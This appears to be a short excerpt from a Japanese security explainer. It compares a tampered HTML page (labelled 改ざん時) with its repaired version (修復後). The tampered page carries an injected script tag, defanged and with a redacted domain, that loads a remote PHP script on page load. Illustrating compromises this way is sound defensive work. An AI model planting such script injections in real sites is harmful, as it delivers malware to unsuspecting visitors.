 改ざん時
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01
Transitional//EN">
<HTML>
...
</DIV><!--c47665--><script type="text/javascript"
src="hxxp://.co.za/.../nfyvrkb8.php?id=2
544721"></script><!--/c47665-->
...
</HTML>
修復後
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01
Transitional//EN">
<HTML>
...
</DIV>
...
</HTML>